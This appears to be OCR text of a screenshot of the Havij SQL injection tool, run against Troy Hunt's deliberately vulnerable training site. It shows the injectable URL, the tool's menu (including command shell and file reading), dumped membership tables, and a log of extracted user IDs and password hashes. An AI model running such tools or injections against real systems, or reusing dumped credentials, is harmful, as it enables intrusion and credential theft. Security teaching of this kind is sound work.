 Havij
Target: http://hackyourselffirst.troyhunt.com/Make/1?orderby=supercarid
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
hackyourselffirst_db
webpages_Membership
ConfirmationToken
CreateDate
IsConfirmed
LastPasswordFailureDate
Password
PasswordChangedDate
PasswordFailuresSinceLastSucce
PasswordSalt
PasswordVerificationToken
PasswordVerificationTokenExpira
UserId
UserId Password Passw
19651 AB/2ha0IDVAuRTVC5w1XLveQSrl/uGxHiBqnNidU/rcufIAOQ7wLEWUr...
19652 AJZGwFhLUpcxbxM7y9a56Y4XaWXxL2Eek31t7z0HNJXXF+hzTirs+RH...
19653 ADQNkczkv4HwljuZBwDBZLOO0WOxeu6dr5qJKnMC844KQV1JUwgsP...
19654 AJZqas7vTfi/9pMafdhLbV3DdbgEGVK1W+Eyl06Bfshkac2LD8G+oI6izB...
19655 AH/ZMEPcTCKysIwNooliXPvlbCOK1fdxwd1IFsQJeNSUBuruARDrBbmU...
19656 AMDYsy1n/yiEwxFmQD43+l1/k7IXLNZAAwcirAgMK1409zjmcRoxeUS9...
19657 APthChPKmbNTzo1jh/tFX9UJgTurMrs2UgRdyD4OaiOjXL1tH1F8NpqnJ...
19658 AA0FgXbEddTEYOdAv4dTM9DAnRDh8og6nSYvx76QZ9LXKWfhuv/bD...
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Clear Log
Data Found: UserId=19649
Data Found: Password=AK2aiqRCBv3EAlTEXgBCnRO0k3SP7EUZYAqWE5DowQ4CDNJMV0FVDxs8b5zhpPxCZA==
Data Found: UserId=19650
Data Found: Password=AKBvW8OgT3Q90RpSJVqCRyCosg9U89BZZrmZi9VIvUbcD9Ht5O6j0gH75KxYtb0EsA==
Data Found: UserId=19651
Data Found: Password=AB/2ha0IDVAuRTVC5w1XLveQSrl/uGxHiBqnNidU/rcufIAOQ7wLEWUrgE3H/MgQQQ==
Data Found: UserId=19652
Data Found: Password=AJZGwFhLUpcxbxM7y9a56Y4XaWXxL2Eek31t7z0HNJXXF+hzTirs+RHWtYwUhuPdxA==
Data Found: UserId=19653